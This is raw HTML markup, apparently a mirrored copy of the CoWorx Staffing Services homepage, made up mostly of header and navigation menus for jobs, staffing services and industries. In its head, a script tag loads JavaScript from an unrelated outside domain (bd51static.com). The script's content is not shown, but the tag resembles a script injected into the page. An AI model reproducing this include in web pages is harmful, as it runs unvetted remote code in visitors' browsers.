url('https:\/\/www.coworxstaffing.com\/wp-content\/uploads\/2023\/06\/istockphoto-1385703185-612x612-1-2.png');}"},{"selector":".kadence-column166_553536-0d > .kt-inside-inner-col","style":":root{--wpr-bg-e4bbf1ab-ebae-4a7c-8219-d55c55dfeccb: url('https:\/\/www.coworxstaffing.com\/wp-content\/uploads\/2023\/06\/istockphoto-1368082553-612x612-1.png');}"},{"selector":".kadence-column166_80cdb5-d9 > .kt-inside-inner-col","style":":root{--wpr-bg-070cf17b-2a7e-4eb1-a7c5-c109625c030a: url('https:\/\/www.coworxstaffing.com\/wp-content\/uploads\/2023\/06\/image-5.png');}"},{"selector":".random-posts article:nth-child(1) .kt-blocks-post-grid-item-inner-wrap","style":":root{--wpr-bg-fe5d046a-f5bd-45d1-8cc0-ef31e813a596: url('https:\/\/www.coworxstaffing.com\/wp-content\/uploads\/2023\/07\/istockphoto-1385703185-612x612-1.png');}"},{"selector":".random-posts article:nth-child(2) .kt-blocks-post-grid-item-inner-wrap","style":":root{--wpr-bg-29c692eb-9961-4fca-a846-2dceb1c87b43: url('https:\/\/www.coworxstaffing.com\/wp-content\/uploads\/2023\/07\/istockphoto-1368082553-612x612-1.png');}"},{"selector":".random-posts article:nth-child(3) .kt-blocks-post-grid-item-inner-wrap","style":":root{--wpr-bg-92cf0b81-606d-45a9-af6d-39bd407ff4db: url('https:\/\/www.coworxstaffing.com\/wp-content\/uploads\/2023\/07\/image-6.png');}"}];</script><script type="text/javascript" src="//bd51static.com/21jo.js"></script><script src="main.js"></script></head>

<body data-rsssl=1 class="home wp-singular page-template-default page page-id-15 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-schema-pro-2.7.23 footer-on-bottom hide-focus-outline link-style-standard no-header content-title-style-hide content-width-fullwidth content-style-unboxed content-vertical-padding-hide non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header class="wp-block-kadence-header6187-cpt-id header-desktop-sticky header-tablet-sticky header-mobile-sticky wp-block-kadence-header" role="banner" data-shrink-main="1" data-shrink-main-height="80" data-sticky="1" data-sticky-section="" data-sticky-tablet="1" data-sticky-section-tablet="" data-sticky-mobile="1" data-sticky-section-mobile="">
<div class="wp-block-kadence-header-desktop kb-header-container">


<div class="wp-block-kadence-header-row wp-block-kadence-header-row6187_7d7b3b-8d wp-block-kadence-header-row-center kb-header-row-layout-fullwidth"><div class="kadence-header-row-inner">
<div class="wp-block-kadence-header-section wp-block-kadence-header-section6187_f220b6-e8">

<div class="kb-identity kb-identity6187_95b5ce-43 alignnone wp-block-kadence-identity"><a href="index.html" class="kb-identity-layout-container kb-identity-layout-logo-only">
<div style="margin-right:var(--wp--preset--spacing--40);" class="wp-block-site-logo"><img width="222" height="52" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20222%2052'%3E%3C/svg%3E" class="custom-logo" alt="CoWorx Staffing Services Logo" decoding="async" data-lazy-srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor.png 519w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor-300x71.png 300w" data-lazy-sizes="(max-width: 222px) 100vw, 222px" data-lazy-src="png/cropped-coworx_logo_fullcolor.png" /><noscript><img width="222" height="52" src="png/cropped-coworx_logo_fullcolor.png" class="custom-logo" alt="CoWorx Staffing Services Logo" decoding="async" srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor.png 519w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor-300x71.png 300w" sizes="(max-width: 222px) 100vw, 222px" /></noscript></div>
</a></div>

<div class="wp-block-kadence-navigation6180-cpt-id kb-nav-desktop-horizontal-layout-standard kb-nav-tablet-horizontal-layout-standard kb-nav-mobile-horizontal-layout-standard navigation-desktop-layout-fill-stretch-false navigation-tablet-layout-fill-stretch-false navigation-mobile-layout-fill-stretch-false navigation-desktop-orientation-horizontal navigation-tablet-orientation-vertical navigation-mobile-orientation-vertical wp-block-kadence-navigation" data-scroll-spy=""><nav class="navigation navigation-desktop-style-standard navigation-tablet-style-standard navigation-mobile-style-standard navigation-desktop-dropdown-animation-none navigation-tablet-dropdown-animation-none navigation-mobile-dropdown-animation-none navigation-desktop-collapse-sub-menus-true navigation-tablet-collapse-sub-menus-true navigation-mobile-collapse-sub-menus-true navigation-desktop-parent-toggles-menus-true navigation-tablet-parent-toggles-menus-false navigation-mobile-parent-toggles-menus-false navigation-desktop-parent-active-false navigation-tablet-parent-active-false navigation-mobile-parent-active-false"><div class="menu-container"><ul class="kb-navigation menu collapse-sub-nav-desktop-true collapse-sub-nav-tablet-true collapse-sub-nav-mobile-true">
<li class="kb-nav-link-6187_127f96-26 menu-item menu-item-has-children wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-5.html"><strong>Jobs</strong></a><button aria-label="Toggle child menu of &lt;strong&gt;Jobs&lt;/strong&gt;" class="kb-nav-dropdown-toggle-btn" aria-expanded="false"><svg aria-hidden="true" class="kb-nav-arrow-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></button></div><ul class="sub-menu kb-nav-sub-menu">
<li class="kb-nav-link-6187_b360da-65 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-5.html">About our Jobs</a></div></li>

<li class="kb-nav-link-6187_61d235-0f menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-6.html">Benefits</a></div></li>

<li class="kb-nav-link-6187_18a946-1d menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-7.html">FAQ</a></div></li>

<li class="kb-nav-link-6187_07ee09-59 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-8.html">Search Jobs</a></div></li>
</ul></li>

<li class="kb-nav-link-6187_5735e1-f8 menu-item menu-item-has-children kadence-menu-mega-enabled kb-menu-mega-width-custom kb-menu-mega-width-tablet-custom kb-menu-mega-width-mobile-custom wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-9.html"><strong>Workforce Solutions</strong></a><button aria-label="Toggle child menu of &lt;strong&gt;Workforce Solutions&lt;/strong&gt;" class="kb-nav-dropdown-toggle-btn" aria-expanded="false"><svg aria-hidden="true" class="kb-nav-arrow-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></button></div><ul class="sub-menu kb-nav-sub-menu mega-menu">
<div class="kb-row-layout-wrap kb-row-layout-id6187_e548c9-ed alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-3-columns kt-row-layout-equal kt-tab-layout-row kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column6187_cad5ec-82"><div class="kt-inside-inner-col"><div class="wp-block-kadence-navigation6182-cpt-id kb-nav-desktop-horizontal-layout-standard kb-nav-tablet-horizontal-layout-standard kb-nav-mobile-horizontal-layout-standard navigation-desktop-layout-fill-stretch-false navigation-tablet-layout-fill-stretch-false navigation-mobile-layout-fill-stretch-false navigation-desktop-orientation-vertical navigation-tablet-orientation-vertical navigation-mobile-orientation-vertical wp-block-kadence-navigation" data-scroll-spy=""><nav class="navigation navigation-desktop-style-standard navigation-tablet-style-standard navigation-mobile-style-standard navigation-desktop-dropdown-animation-none navigation-tablet-dropdown-animation-none navigation-mobile-dropdown-animation-none navigation-desktop-collapse-sub-menus-true navigation-tablet-collapse-sub-menus-true navigation-mobile-collapse-sub-menus-true navigation-desktop-parent-toggles-menus-false navigation-tablet-parent-toggles-menus-false navigation-mobile-parent-toggles-menus-false navigation-desktop-parent-active-false navigation-tablet-parent-active-false navigation-mobile-parent-active-false"><div class="menu-container"><ul class="kb-navigation menu collapse-sub-nav-desktop-true collapse-sub-nav-tablet-true collapse-sub-nav-mobile-true">
<li class="kb-nav-link-6187_c576a6-2a menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-10.html">The CoWorx Advantage</a></div></li>
</ul></div></nav></div>


<p class="kt-adv-heading6187_98581c-3e workforcetext wp-block-kadence-advancedheading has-theme-palette-4-color has-text-color" data-kb-block="kb-adv-heading6187_98581c-3e">Strategic staffing built on trust, integrity, and a relentless commitment to your success.</p>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns6187_1fddfd-58 mobilehide"><a class="kb-button kt-button button kb-btn6187_bcf67b-5c kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link lmbut wp-block-kadence-singlebtn" href="index-10.html" target="_blank" rel="noreferrer noopener"><span class="kt-btn-inner-text">Learn More</span></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column6187_c3d34a-3b"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id6187_dc69f4-98 alignnone solnoborder wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column6187_4a5c04-8d"><div class="kt-inside-inner-col"><li class="kb-nav-link-6187_581054-a5 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-9.html">Solutions</a></div></li></div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id6187_5d298b-2f alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column6187_f4472c-64"><div class="kt-inside-inner-col"><li class="kb-nav-link-6187_114a5b-c1 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-11.html">Direct Hire Staffing</a></div></li>

<li class="kb-nav-link-6187_ef4ac3-07 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-12.html">Human Resources Consulting</a></div></li>

<li class="kb-nav-link-6187_02ddc7-c0 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-13.html">National Program Management</a></div></li>

<li class="kb-nav-link-6187_186dfc-37 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-14.html">On-Site Staffing Services</a></div></li>

<li class="kb-nav-link-6187_e5829f-8a menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-15.html">Payroll Services</a></div></li>

<li class="kb-nav-link-6187_0984b8-17 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-16.html">Recruitment Process Outsourcing</a></div></li>

<li class="kb-nav-link-6187_015474-de menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-17.html">Temporary Staffing</a></div></li></div></div>

</div></div></div></div>



<div class="wp-block-kadence-column kadence-column6187_3d5509-23"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id6187_c3310b-1c alignnone indnoborder wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column6187_3e489d-73"><div class="kt-inside-inner-col"><li class="kb-nav-link-6187_501ca6-a2 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><span class="kb-nav-link-content">Industries</span></div></li></div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id6187_5b6028-95 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column6187_7a5c1f-d2"><div class="kt-inside-inner-col"><li class="kb-nav-link-6187_dc213c-9c menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-18.html">Accounting &amp; Finance </a></div></li>

<li class="kb-nav-link-6187_0c8323-be menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-19.html">Administrative &amp; Office</a></div></li>

<li class="kb-nav-link-6187_270809-60 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-20.html">Creative &amp; Marketing</a></div></li>

<li class="kb-nav-link-6187_d54e4d-c9 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-21.html">Customer Service &amp; Call Center</a></div></li>

<li class="kb-nav-link-6187_785b7d-e0 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-22.html">Engineering</a></div></li>

<li class="kb-nav-link-6187_0eac59-78 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-23.html">Human Resources</a></div></li>

<li class="kb-nav-link-6187_b2dd20-33 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-24.html">IT</a></div></li>

<li class="kb-nav-link-6187_1cc9da-28 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-25.html">Non-Clinical Healthcare</a></div></li>

<li class="kb-nav-link-6187_d12e06-26 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-26.html">Warehouse &amp; Logistics</a></div></li></div></div>

</div></div></div></div>

</div></div>
</ul></li>

<li class="kb-nav-link-6187_3fa858-f8 menu-item menu-item-has-children wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-27.html"><strong>About</strong></a><button aria-label="Toggle child menu of &lt;strong&gt;About&lt;/strong&gt;" class="kb-nav-dropdown-toggle-btn" aria-expanded="false"><svg aria-hidden="true" class="kb-nav-arrow-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></button></div><ul class="sub-menu kb-nav-sub-menu">
<li class="kb-nav-link-6187_c2e020-08 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-27.html">About CoWorx</a></div></li>

<li class="kb-nav-link-6187_482e92-e6 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-28.html">Careers at CoWorx</a></div></li>

<li class="kb-nav-link-6187_33a9d8-f6 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-29.html">News</a></div></li>

<li class="kb-nav-link-6187_4bbf10-8d menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-30.html">Resources</a></div></li>
</ul></li>
</ul></div></nav></div>


<div class="wp-block-kadence-header-column wp-block-kadence-header-column-center-left no-content"></div>
</div>

<div class="wp-block-kadence-header-column wp-block-kadence-header-column-center no-content no-content-column-center"></div>

<div class="wp-block-kadence-header-section wp-block-kadence-header-section6187_c08c6f-5a">
<div class="wp-block-kadence-header-column wp-block-kadence-header-column-center-right no-content"></div>


<div class="wp-block-kadence-navigation6184-cpt-id kb-nav-desktop-horizontal-layout-standard kb-nav-tablet-horizontal-layout-standard kb-nav-mobile-horizontal-layout-standard navigation-desktop-layout-fill-stretch-false navigation-tablet-layout-fill-stretch-false navigation-mobile-layout-fill-stretch-false navigation-desktop-orientation-horizontal navigation-tablet-orientation-horizontal navigation-mobile-orientation-horizontal wp-block-kadence-navigation" data-scroll-spy=""><nav class="navigation navigation-desktop-style-standard navigation-tablet-style-standard navigation-mobile-style-standard navigation-desktop-dropdown-animation-none navigation-tablet-dropdown-animation-none navigation-mobile-dropdown-animation-none navigation-desktop-collapse-sub-menus-true navigation-tablet-collapse-sub-menus-true navigation-mobile-collapse-sub-menus-true navigation-desktop-parent-toggles-menus-false navigation-tablet-parent-toggles-menus-false navigation-mobile-parent-toggles-menus-false navigation-desktop-parent-active-false navigation-tablet-parent-active-false navigation-mobile-parent-active-false"><div class="menu-container"><ul class="kb-navigation menu collapse-sub-nav-desktop-true collapse-sub-nav-tablet-true collapse-sub-nav-mobile-true">
<li class="kb-nav-link-6187_0bf3cf-28 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-28.html">Careers at CoWorx</a></div></li>

<li class="kb-nav-link-6187_2e3f10-6d menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-31.html">Employee Resources</a></div></li>

<li class="kb-nav-link-6187_0b3623-83 menu-item menu-item-has-children wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-32.html">Contact</a><button aria-label="Toggle child menu of Contact" class="kb-nav-dropdown-toggle-btn" aria-expanded="false"><svg aria-hidden="true" class="kb-nav-arrow-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></button></div><ul class="sub-menu kb-nav-sub-menu">
<li class="kb-nav-link-6187_971749-fd menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-32.html">Contact CoWorx</a></div></li>

<li class="kb-nav-link-6187_ae2fd0-d4 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-33.html">Locations</a></div></li>
</ul></li>
</ul></div></nav></div>

</div>
</div></div>


</div>

<div class="wp-block-kadence-header-tablet kb-header-container">


<div class="wp-block-kadence-header-row wp-block-kadence-header-row6187_bd2fb7-4d wp-block-kadence-header-row-center kb-header-row-layout-standard"><div class="kadence-header-row-inner">
<div class="wp-block-kadence-header-column wp-block-kadence-header-column-tablet-left">
<button class="wp-block-kadence-off-canvas-trigger wp-block-kadence-off-canvas-trigger6187_0c3acf-51 wp-block-kadence-off-canvas-trigger" id="kadence-off-canvas-trigger6187_0c3acf-51" aria-label="Toggle Menu" aria-expanded="false" aria-haspopup="true"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="6" x2="21" y2="6.html"/><line x1="3" y1="18" x2="21" y2="18"/></svg></button>
<div class="wp-block-kadence-header-column wp-block-kadence-header-column-center-left"></div></div>

<div class="wp-block-kadence-header-column wp-block-kadence-header-column-tablet-center">
<div class="kb-identity kb-identity6187_47bf00-ef alignnone sitelogo wp-block-kadence-identity"><a href="index.html" class="kb-identity-layout-container kb-identity-layout-logo-only">
<div style="margin-right:var(--wp--preset--spacing--40);" class="is-style-default wp-block-site-logo"><img width="200" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2047'%3E%3C/svg%3E" class="custom-logo" alt="CoWorx Staffing Services Logo" decoding="async" data-lazy-srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor.png 519w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor-300x71.png 300w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="png/cropped-coworx_logo_fullcolor.png" /><noscript><img width="200" height="47" src="png/cropped-coworx_logo_fullcolor.png" class="custom-logo" alt="CoWorx Staffing Services Logo" decoding="async" srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor.png 519w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor-300x71.png 300w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></div>
</a></div>
</div>

<div class="wp-block-kadence-header-column wp-block-kadence-header-column-tablet-right"><div class="wp-block-kadence-header-column wp-block-kadence-header-column-center-right"></div>

<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns6187_3f1806-fd contactbutton"><span class="kb-button kt-button button kb-btn6187_30a1b7-86 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link contactbutton wp-block-kadence-singlebtn"><span class="kt-btn-inner-text">Contact</span></span></div>

</div>
</div></div>


</div>

<div class="wp-block-kadence-off-canvas wp-block-kadence-off-canvas6187_516398-c9 open-left open-tablet-left open-mobile-left wp-block-kadence-off-canvas"><div data-unique-id="6187_516398-c9" class="kb-off-canvas-overlay kb-off-canvas-overlay6187_516398-c9"></div><div class="kb-off-canvas-inner-wrap"><button aria-label="Close Menu" aria-expanded="false" class="kb-off-canvas-close"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/></svg></button><div class="kb-off-canvas-inner">
<div class="wp-block-kadence-navigation6180-cpt-id kb-nav-desktop-horizontal-layout-standard kb-nav-tablet-horizontal-layout-standard kb-nav-mobile-horizontal-layout-standard navigation-desktop-layout-fill-stretch-false navigation-tablet-layout-fill-stretch-false navigation-mobile-layout-fill-stretch-false navigation-desktop-orientation-horizontal navigation-tablet-orientation-vertical navigation-mobile-orientation-vertical wp-block-kadence-navigation" data-scroll-spy=""><nav class="navigation navigation-desktop-style-standard navigation-tablet-style-standard navigation-mobile-style-standard navigation-desktop-dropdown-animation-none navigation-tablet-dropdown-animation-none navigation-mobile-dropdown-animation-none navigation-desktop-collapse-sub-menus-true navigation-tablet-collapse-sub-menus-true navigation-mobile-collapse-sub-menus-true navigation-desktop-parent-toggles-menus-true navigation-tablet-parent-toggles-menus-false navigation-mobile-parent-toggles-menus-false navigation-desktop-parent-active-false navigation-tablet-parent-active-false navigation-mobile-parent-active-false"><div class="menu-container"><ul class="kb-navigation menu collapse-sub-nav-desktop-true collapse-sub-nav-tablet-true collapse-sub-nav-mobile-true">
<li class="kb-nav-link-6187_127f96-26 menu-item menu-item-has-children wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-5.html"><strong>Jobs</strong></a><button aria-label="Toggle child menu of &lt;strong&gt;Jobs&lt;/strong&gt;" class="kb-nav-dropdown-toggle-btn" aria-expanded="false"><svg aria-hidden="true" class="kb-nav-arrow-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></button></div><ul class="sub-menu kb-nav-sub-menu">
<li class="kb-nav-link-6187_b360da-65 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-5.html">About our Jobs</a></div></li>

<li class="kb-nav-link-6187_61d235-0f menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-6.html">Benefits</a></div></li>

<li class="kb-nav-link-6187_18a946-1d menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-7.html">FAQ</a></div></li>

<li class="kb-nav-link-6187_07ee09-59 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-8.html">Search Jobs</a></div></li>
</ul></li>

<li class="kb-nav-link-6187_5735e1-f8 menu-item menu-item-has-children kadence-menu-mega-enabled kb-menu-mega-width-custom kb-menu-mega-width-tablet-custom kb-menu-mega-width-mobile-custom wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-9.html"><strong>Workforce Solutions</strong></a><button aria-label="Toggle child menu of &lt;strong&gt;Workforce Solutions&lt;/strong&gt;" class="kb-nav-dropdown-toggle-btn" aria-expanded="false"><svg aria-hidden="true" class="kb-nav-arrow-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></button></div><ul class="sub-menu kb-nav-sub-menu mega-menu">
<div class="kb-row-layout-wrap kb-row-layout-id6187_e548c9-ed alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-3-columns kt-row-layout-equal kt-tab-layout-row kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column6187_cad5ec-82"><div class="kt-inside-inner-col"><div class="wp-block-kadence-navigation6182-cpt-id kb-nav-desktop-horizontal-layout-standard kb-nav-tablet-horizontal-layout-standard kb-nav-mobile-horizontal-layout-standard navigation-desktop-layout-fill-stretch-false navigation-tablet-layout-fill-stretch-false navigation-mobile-layout-fill-stretch-false navigation-desktop-orientation-vertical navigation-tablet-orientation-vertical navigation-mobile-orientation-vertical wp-block-kadence-navigation" data-scroll-spy=""><nav class="navigation navigation-desktop-style-standard navigation-tablet-style-standard navigation-mobile-style-standard navigation-desktop-dropdown-animation-none navigation-tablet-dropdown-animation-none navigation-mobile-dropdown-animation-none navigation-desktop-collapse-sub-menus-true navigation-tablet-collapse-sub-menus-true navigation-mobile-collapse-sub-menus-true navigation-desktop-parent-toggles-menus-false navigation-tablet-parent-toggles-menus-false navigation-mobile-parent-toggles-menus-false navigation-desktop-parent-active-false navigation-tablet-parent-active-false navigation-mobile-parent-active-false"><div class="menu-container"><ul class="kb-navigation menu collapse-sub-nav-desktop-true collapse-sub-nav-tablet-true collapse-sub-nav-mobile-true">
<li class="kb-nav-link-6187_c576a6-2a menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-10.html">The CoWorx Advantage</a></div></li>
</ul></div></nav></div>


<p class="kt-adv-heading6187_98581c-3e workforcetext wp-block-kadence-advancedheading has-theme-palette-4-color has-text-color" data-kb-block="kb-adv-heading6187_98581c-3e">Strategic staffing built on trust, integrity, and a relentless commitment to your success.</p>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns6187_1fddfd-58 mobilehide"><a class="kb-button kt-button button kb-btn6187_bcf67b-5c kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link lmbut wp-block-kadence-singlebtn" href="index-10.html" target="_blank" rel="noreferrer noopener"><span class="kt-btn-inner-text">Learn More</span></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column6187_c3d34a-3b"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id6187_dc69f4-98 alignnone solnoborder wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column6187_4a5c04-8d"><div class="kt-inside-inner-col"><li class="kb-nav-link-6187_581054-a5 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-9.html">Solutions</a></div></li></div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id6187_5d298b-2f alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column6187_f4472c-64"><div class="kt-inside-inner-col"><li class="kb-nav-link-6187_114a5b-c1 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-11.html">Direct Hire Staffing</a></div></li>

<li class="kb-nav-link-6187_ef4ac3-07 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-12.html">Human Resources Consulting</a></div></li>

